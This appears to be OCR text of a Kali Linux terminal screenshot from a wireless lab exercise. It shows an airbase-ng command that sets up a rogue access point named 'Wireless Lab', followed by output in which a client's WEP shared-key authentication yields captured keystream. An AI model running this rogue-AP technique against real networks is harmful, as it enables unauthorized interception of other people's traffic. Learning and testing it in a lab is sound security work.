 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# airbase-ng -a E8:94:F6:62:1E:8E --essid "Wireless Lab" -L -W 1 -c 7 wlan0mon
17:00:31 Created tap interface at0
17:00:31 Trying to set MTU on at0 to 1500
17:00:31 Access Point with BSSID E8:94:F6:62:1E:8E started.
17:01:16 Got 151 bytes keystream: AC:5F:3E:B3:3A:B0
17:01:16 SKA from AC:5F:3E:B3:3A:B0
17:01:16 SKA from AC:5F:3E:B3:3A:B0
17:01:16 SKA from AC:5F:3E:B3:3A:B0
17:01:16 SKA from AC:5F:3E:B3:3A:B0
17:01:16 SKA from AC:5F:3E:B3:3A:B0
17:01:16 SKA from AC:5F:3E:B3:3A:B0
17:01:16 SKA from AC:5F:3E:B3:3A:B0
17:01:16 Got 151 bytes keystream: AC:5F:3E:B3:3A:B0
17:01:16 Got 151 bytes keystream: AC:5F:3E:B3:3A:B0
17:01:16 Got 151 bytes keystream: AC:5F:3E:B3:3A:B0
17:01:16 Got 151 bytes keystream: AC:5F:3E:B3:3A:B0
17:01:16 Got 151 bytes keystream: AC:5F:3E:B3:3A:B0
17:01:16 Got 151 bytes keystream: AC:5F:3E:B3:3A:B0
17:01:16 Got 151 bytes keystream: AC:5F:3E:B3:3A:B0
17:01:16 Got 151 bytes keystream: AC:5F:3E:B3:3A:B0
17:01:16 Got 151 bytes keystream: AC:5F:3E:B3:3A:B0
17:01:16 Got 151 bytes keystream: AC:5F:3E:B3:3A:B0
17:01:16 Got 151 bytes keystream: AC:5F:3E:B3:3A:B0
17:01:16 Got 151 bytes keystream: AC:5F:3E:B3:3A:B0